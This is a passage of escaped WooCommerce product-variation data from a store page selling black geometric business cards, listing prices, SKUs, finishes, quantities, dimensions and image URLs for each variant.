800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280410,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280411,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280412,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;31&quot;,&quot;weight_html&quot;:&quot;31 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;5.25&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 5.25 &amp;times; 2 in&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;99.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSS-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280413,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;37&quot;,&quot;weight_html&quot;:&quot;37 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;500&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;5.25&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 5.25 &amp;times; 2 in&quot;,&quot;display_price&quot;:109,&quot;display_regular_price&quot;:109,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;109.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGSR-500&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280414,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;37&quot;,&quot;weight_html&quot;:&quot;37 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGGS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280415,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:316327,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;PLRCBCHGMS-1000&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:280416,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;63&quot;,&quot;weight_html&quot;:&quot;63 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;1000&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;8.75&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 8.75 &amp;times; 2 in&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, 